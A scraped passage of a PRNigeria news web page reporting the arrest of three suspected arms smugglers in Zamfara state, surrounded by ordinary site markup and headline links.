<a class="cbcba" href="https://techdigest.ng/" rel="follow noopener"><img src="https://i0.wp.com/economicconfidential.com/wp-content/uploads/2024/02/Tech-Digest-Ad.jpeg" width="729" height="243" /></a>

<a class="cbcba" href="https://prnigeria.com/" rel="follow noopener"><img src="https://i0.wp.com/economicconfidential.com/wp-content/uploads/2024/02/PRNigeria-Ad.jpeg" width="729" height="243" /></a>

<a class="cbcba" href="https://politicsdigest.ng/" rel="follow noopener"><img src="https://i0.wp.com/economicconfidential.com/wp-content/uploads/2024/02/Politics-Digest-Ad.jpeg" width="729" height="243" /></a></div>
<p>The source further said: &#8220;The troops of the Joint Task Force North West Operation HADARIN acting on a credible intelligence on activities of a notorious gunrunner with intentions to smuggle arms into Zamfara state, troops immediately set up a roadblock and apprehended 3 suspected persons.</p>
<p>&#8220;The 3 suspects namely Musa Usman Seun, Aminu Ibrahim, and Isah Mohammed were arrested recently at Shinkafi on 22 January 2024 and the sum of Two Million Five Hundred and Eighty Thousand Naira, 1 Volkswagen Wagon, 3 mobile phones and other items were recovered from the suspects.</p>
<p>&#8220;A preliminary investigation revealed that the huge sum of money recovered from the suspects was for exchange of Assorted weapons at the Illela border in Sokoto state. The suspects are undergoing further interrogation&#8221;.</p>
<p>By <a href="https://prnigeria.com/">PRNigeria</a></p>
<div class='code-block code-block-16' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<style>
    table, td, tr, table *> a {
        background: #0266a0 !important;
        color: #fff !important;
    }

    table > tbody > tr:nth-child(1) > td {
        background: #01507e !important;
        color: #fff !important;
    }


    @media only screen and (max-width: 600px) {
        table {
            width: 100%;
        }

        td {
            display: block;
            width: 100%;
            padding: 8px;
        }
    }
</style>

<table>
    <tbody>
    <tr>
        <td colspan="3"><strong>VISIT OUR OTHER WEBSITES</strong></td>
    </tr>
    <tr>
        <td><strong><a href="https://PRNigeria.com/">PRNigeria.com</a></strong></td>
        <td><a href="https://EconomicConfidential.com/">EconomicConfidential.com</a></td>
        <td><a href="https://prnigeria.com/Hausa/">PRNigeria.com/Hausa/</a></td>
    </tr>
    <tr>
        <td><strong><a href="https://EmergencyDigest.com">EmergencyDigest.com</a></strong></td>
        <td><a href="https://PoliticsDigest.ng">PoliticsDigest.ng</a></td>
        <td><a href="https://TechDigest.ng">TechDigest.ng</a></td>
    </tr>
    <tr>
        <td><strong><a href="https://HealthDigest.ng/">HealthDigest.ng</a></strong></td>
        <td><a href="https://SpokesPersonsdigest.com/">SpokesPersonsdigest.com</a></td>
        <td><a href="https://TeensDigest.ng/">TeensDigest.ng</a></td>
    </tr>
    <tr>
        <td><strong><a href="https://ArewaAgenda.com/">ArewaAgenda.com</a></strong></td>
        <td><a href="https://Hausa.ArewaAgenda.com/">Hausa.ArewaAgenda.com</a></td>
        <td><a href="https://YAShuaib.com/">YAShuaib.com</a></td>
    </tr>
    </tbody>
</table></div>
<!-- CONTENT END 1 -->
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://prnigeria.com/tag/aminu-ibrahim/">Aminu Ibrahim</a></li><li><a href="https://prnigeria.com/tag/arms/">arms</a></li><li><a href="https://prnigeria.com/tag/pdp/">PDP</a></li><li><a href="https://prnigeria.com/tag/zamfara/">zamfara</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://prnigeria.com/2024/01/26/ward-party-chairman-zamfara/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://prnigeria.com/2024/01/26/noa-partners-nipr/">NOA Partners NIPR on Spokespersons Summit, REBIRTH Nigeria Initiative</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://prnigeria.com/2024/01/26/embrace-tech-solutions-solving/">Embrace Tech Solutions in Solving Insecurity, Minister tells Security Agencies</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://prnigeria.com/author/ymukhtar/" aria-label="author-photo"><img alt='Prnigeria' src='https://secure.gravatar.com/avatar/1c66bc9a1fc1b9976c743dd09e7a5a7621de1b4fec049686ae48950b2416aba6?s=96&#038;r=g' srcset='https://secure.gravatar.com/avatar/1c66bc9a1fc1b9976c743dd09e7a5a7621de1b4fec049686ae48950b2416aba6?s=192&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://prnigeria.com/author/ymukhtar/">Prnigeria</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Prnigeria"><meta itemprop="url" content="https://prnigeria.com/author/ymukhtar/"></span><meta itemprop="datePublished" content="2024-01-26T20:49:55+01:00"><meta itemprop="dateModified" content="2024-01-26T21:41:12+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://prnigeria.com/2024/01/26/ward-party-chairman-zamfara/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg"></span><meta itemprop="name" content="PRNigeria News"></span><meta itemprop="headline " content="Party Chairman, Two Others Arrested for Smuggling Arms into Zamfara"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://i0.wp.com/prnigeria.com/wp-content/uploads/2024/01/IMG-20240126-WA0016.jpg?fit=474%2C457&ssl=1"><meta itemprop="width" content="474"><meta itemprop="height" content="457"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":12,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_2","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":120836,"live_filter_cur_post_author":"130","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_related_posts";
block_tdi_2.post_count = "12";
block_tdi_2.found_posts = "20494";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "1708";
tdBlocksArray.push(block_tdi_2);
</script><h4 class="td-related-title td-block-title"><a id="tdi_3" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_2" href="#">RELATED ARTICLES</a><a id="tdi_4" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_2" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_2 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/21/over-idps-return-home-benue/"  rel="bookmark" class="td-image-wrap " title="Over 60,000 IDPs Return Home in Benue as OpWS Restores Peace in Yelwata" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260120-WA0021.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260120-WA0021.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260120-WA0021.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260120-WA0021.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260120-WA0021.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="Commander, 401 Special Forces Brigade, Brigadier General Kolawale Bukoye flanked by Major Arigu of Directorate of Defence Information" title="Over 60,000 IDPs Return Home in Benue as OpWS Restores Peace in Yelwata" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/21/over-idps-return-home-benue/"  rel="bookmark" title="Over 60,000 IDPs Return Home in Benue as OpWS Restores Peace in Yelwata">Over 60,000 IDPs Return Home in Benue as OpWS Restores Peace in Yelwata</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/21/whirl-stroke-hostages-freed/"  rel="bookmark" class="td-image-wrap " title="Op Whirl Stroke: 657 Hostages Freed, 124 Criminals Neutralised in Benue, Taraba in 12 Months" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/image.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/image.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/image.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/image.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/image.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="Commander of 401 Special Forces Brigade, Brigadier General Kolawale Bukoye," title="Op Whirl Stroke: 657 Hostages Freed, 124 Criminals Neutralised in Benue, Taraba in 12 Months" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/21/whirl-stroke-hostages-freed/"  rel="bookmark" title="Op Whirl Stroke: 657 Hostages Freed, 124 Criminals Neutralised in Benue, Taraba in 12 Months">Op Whirl Stroke: 657 Hostages Freed, 124 Criminals Neutralised in Benue, Taraba in 12 Months</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/20/modern-surveillance-tools/"  rel="bookmark" class="td-image-wrap " title="Modern Surveillance Tools for Smarter Lagos Policing, By Shukurat Ibrahim" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/02/CP-Jimoh-Moshood.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/02/CP-Jimoh-Moshood.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/02/CP-Jimoh-Moshood.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/02/CP-Jimoh-Moshood.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/02/CP-Jimoh-Moshood.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="CP Jimoh Moshood" title="Modern Surveillance Tools for Smarter Lagos Policing, By Shukurat Ibrahim" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/20/modern-surveillance-tools/"  rel="bookmark" title="Modern Surveillance Tools for Smarter Lagos Policing, By Shukurat Ibrahim">Modern Surveillance Tools for Smarter Lagos Policing, By Shukurat Ibrahim</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/20/tinubu-kwankwaso-set-crucial/"  rel="bookmark" class="td-image-wrap " title="Tinubu, Kwankwaso Set for Crucial Meeting: Is Kano’s Political Kingmaker About to Join APC?" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260120-WA0012.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260120-WA0012.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260120-WA0012.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260120-WA0012.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260120-WA0012.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Tinubu, Kwankwaso Set for Crucial Meeting: Is Kano’s Political Kingmaker About to Join APC?" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/20/tinubu-kwankwaso-set-crucial/"  rel="bookmark" title="Tinubu, Kwankwaso Set for Crucial Meeting: Is Kano’s Political Kingmaker About to Join APC?">Tinubu, Kwankwaso Set for Crucial Meeting: Is Kano’s Political Kingmaker About to Join APC?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/20/troops-repel-terrorist-ambush/"  rel="bookmark" class="td-image-wrap " title="Troops Repel Terrorist Ambush, Eliminate Scores, Lose 5 Soldiers, Policeman in Zamfara" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/FB_IMG_17675103665112.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/FB_IMG_17675103665112.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/FB_IMG_17675103665112.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/FB_IMG_17675103665112.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/FB_IMG_17675103665112.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Troops Repel Terrorist Ambush, Eliminate Scores, Lose 5 Soldiers, Policeman in Zamfara" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/20/troops-repel-terrorist-ambush/"  rel="bookmark" title="Troops Repel Terrorist Ambush, Eliminate Scores, Lose 5 Soldiers, Policeman in Zamfara">Troops Repel Terrorist Ambush, Eliminate Scores, Lose 5 Soldiers, Policeman in Zamfara</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/20/mission-nigeria-mourns-late/"  rel="bookmark" class="td-image-wrap " title="US Mission in Nigeria Mourns Late Imam Abubakar Abdullahi, Plateau" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/Screenshot_20260116-140415.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/Screenshot_20260116-140415.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/Screenshot_20260116-140415.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/Screenshot_20260116-140415.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/Screenshot_20260116-140415.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="US Mission in Nigeria Mourns Late Imam Abubakar Abdullahi, Plateau" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/20/mission-nigeria-mourns-late/"  rel="bookmark" title="US Mission in Nigeria Mourns Late Imam Abubakar Abdullahi, Plateau">US Mission in Nigeria Mourns Late Imam Abubakar Abdullahi, Plateau</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/20/ndlea-arrested-culprits/"  rel="bookmark" class="td-image-wrap " title="How NDLEA Arrested 77,792 Culprits, Secured 14,225 Convictions, Seized 14.8mkg of Drugs in Five Years — Marwa" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/09/IMG-20250909-WA0002-1.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/09/IMG-20250909-WA0002-1.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/09/IMG-20250909-WA0002-1.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/09/IMG-20250909-WA0002-1.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/09/IMG-20250909-WA0002-1.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="Brig Gen Mohamed Buba Marwa (rtd)" title="How NDLEA Arrested 77,792 Culprits, Secured 14,225 Convictions, Seized 14.8mkg of Drugs in Five Years — Marwa" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/20/ndlea-arrested-culprits/"  rel="bookmark" title="How NDLEA Arrested 77,792 Culprits, Secured 14,225 Convictions, Seized 14.8mkg of Drugs in Five Years — Marwa">How NDLEA Arrested 77,792 Culprits, Secured 14,225 Convictions, Seized 14.8mkg of Drugs in Five Years — Marwa</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/20/naf-eliminates-terrorists/"  rel="bookmark" class="td-image-wrap " title="NAF Eliminates Terrorists, Destroys Boats in Precision Air Strikes in Lake Chad Region" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/naf-jet3.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/naf-jet3.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/naf-jet3.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/naf-jet3.jpg?zoom=2&resize=218%2C150&ssl=1 436w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="NAF Eliminates Terrorists, Destroys Boats in Precision Air Strikes in Lake Chad Region" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/20/naf-eliminates-terrorists/"  rel="bookmark" title="NAF Eliminates Terrorists, Destroys Boats in Precision Air Strikes in Lake Chad Region">NAF Eliminates Terrorists, Destroys Boats in Precision Air Strikes in Lake Chad Region</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/20/ilorin-emirate-mourning-late/"  rel="bookmark" class="td-image-wrap " title="Ilorin Emirate in Mourning as Late Chief Imam, Sheikh Solihu Laid to Rest" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260120-WA0064.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260120-WA0064.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260120-WA0064.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260120-WA0064.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260120-WA0064.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="Thousands paid last respects to Late Chief Imam Dr. Muhammad Bashir Saliu in Ilorin" title="Ilorin Emirate in Mourning as Late Chief Imam, Sheikh Solihu Laid to Rest" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/20/ilorin-emirate-mourning-late/"  rel="bookmark" title="Ilorin Emirate in Mourning as Late Chief Imam, Sheikh Solihu Laid to Rest">Ilorin Emirate in Mourning as Late Chief Imam, Sheikh Solihu Laid to Rest</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/20/nipr-emerges-world-leading/"  rel="bookmark" class="td-image-wrap " title="NIPR Ranked World’s Best Public Relations Association" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/02/niprlogo.png?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/02/niprlogo.png?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/02/niprlogo.png?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/02/niprlogo.png?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/02/niprlogo.png?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="nipr logo" title="NIPR Ranked World’s Best Public Relations Association" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/20/nipr-emerges-world-leading/"  rel="bookmark" title="NIPR Ranked World’s Best Public Relations Association">NIPR Ranked World’s Best Public Relations Association</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/20/borno-pledges-continued/"  rel="bookmark" class="td-image-wrap " title="Borno Pledges Continued Support for MNJTF in Fight Against Terrorists" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260120-WA0053.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260120-WA0053.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260120-WA0053.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260120-WA0053.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260120-WA0053.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="Gov. Babagana Umara Zulum and Maj. Gen. Saidu Tanko Audu, Force Commander, MNJTF" title="Borno Pledges Continued Support for MNJTF in Fight Against Terrorists" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/20/borno-pledges-continued/"  rel="bookmark" title="Borno Pledges Continued Support for MNJTF in Fight Against Terrorists">Borno Pledges Continued Support for MNJTF in Fight Against Terrorists</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/20/breaking-troops-bust-iswap/"  rel="bookmark" class="td-image-wrap " title="BREAKING: Troops Bust ISWAP Recruitment Syndicate in Borno, Arrest 3 Agents " ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260120-WA0044.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260120-WA0044.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260120-WA0044.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260120-WA0044.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260120-WA0044.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="Suspected ISWAP Recruitment Syndicate in Banki Town, Borno" title="BREAKING: Troops Bust ISWAP Recruitment Syndicate in Borno, Arrest 3 Agents " /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/20/breaking-troops-bust-iswap/"  rel="bookmark" title="BREAKING: Troops Bust ISWAP Recruitment Syndicate in Borno, Arrest 3 Agents ">BREAKING: Troops Bust ISWAP Recruitment Syndicate in Borno, Arrest 3 Agents </a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
            </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                
		<aside id="recent-posts-4" class="td_block_template_1 widget recent-posts-4 widget_recent_entries">
		<h4 class="block-title"><span>Recent Posts</span></h4>
		<ul>
											<li>
					<a href="https://prnigeria.com/2026/01/21/over-idps-return-home-benue/">Over 60,000 IDPs Return Home in Benue as OpWS Restores Peace in Yelwata</a>
									</li>
											<li>
					<a href="https://prnigeria.com/2026/01/21/whirl-stroke-hostages-freed/">Op Whirl Stroke: 657 Hostages Freed, 124 Criminals Neutralised in Benue, Taraba in 12 Months</a>
									</li>
											<li>
					<a href="https://prnigeria.com/2026/01/20/plateau-will-know-peace-again/">COAS: Plateau Security Is a Top Priority</a>
									</li>
											<li>
					<a href="https://prnigeria.com/2026/01/20/naf-makes-progress-fighter/">NAF Targets Precision Strikes with Incoming M-346 Fighter Jets</a>
									</li>
											<li>
					<a href="https://prnigeria.com/2026/01/20/urges-collective-action/">FG Urges Collective Action to Enhance Nigeria&#8217;s Global Reputation</a>
									</li>
					</ul>

		</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-topmenu-container"><ul id="menu-topmenu-1" class="td-subfooter-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-63495"><a href="https://prnigeria.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-63493"><a href="https://prnigeria.com/about/">About</a></li>
